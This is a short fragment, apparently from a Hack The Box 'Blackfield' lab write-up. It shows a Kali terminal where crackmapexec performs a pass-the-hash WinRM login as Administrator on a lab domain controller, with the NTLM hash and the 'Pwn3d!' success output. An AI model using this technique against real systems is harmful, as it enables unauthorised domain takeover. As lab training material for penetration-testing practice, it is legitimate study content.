 ┌──(kali㉿kali)-[~/htb-labs/Blackfield]
└─$ crackmapexec winrm IP -u Administrator -H "184fb5e5178480be64824d4cd53b99ee"
SMB         IP              5985   DC01             [*] Windows 10 / Server 2019 Build 1776
3 (name:DC01) (domain:BLACKFIELD.local)
HTTP        IP              5985   DC01             [*] http://IP:5985/wsman
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarnin
g: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be
removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
WINRM       IP              5985   DC01             [+] BLACKFIELD.local\Administrator:184f
b5e5178480be64824d4cd53b99ee (Pwn3d!)